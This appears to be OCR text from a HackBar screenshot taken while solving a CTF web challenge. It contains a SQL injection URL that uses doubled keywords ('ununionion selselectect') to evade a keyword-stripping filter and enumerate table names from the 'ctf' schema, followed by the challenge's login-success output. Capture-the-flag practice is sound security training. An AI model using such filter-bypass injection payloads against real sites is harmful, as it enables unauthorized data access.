 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1,2,group_concat(table_name) frofromm infoorrmation_schema.tables whewherere table_schema="ctf"%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
AND REPEAT AFTER ME:
Your password is 'Flag'
I AM FREE